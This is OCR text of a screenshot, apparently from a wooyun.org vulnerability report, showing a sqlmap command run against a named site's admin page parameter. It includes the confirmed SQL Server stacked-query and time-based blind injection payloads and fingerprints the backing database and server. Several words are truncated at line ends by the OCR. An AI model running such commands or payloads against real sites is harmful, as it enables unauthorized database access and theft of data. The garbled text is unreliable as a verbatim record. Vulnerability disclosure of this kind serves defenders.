 C:\Python27\sqlmap>python sqlmap.py -u "http://www.whaqjx.com/admin/Teacher/Tea
h_Add.aspx?t_id=152"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:37:30
[10:37:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:37:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: t_id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: t_id=152; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: t_id=152 WAITFOR DELAY '0:0:5'--
---
[10:37:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org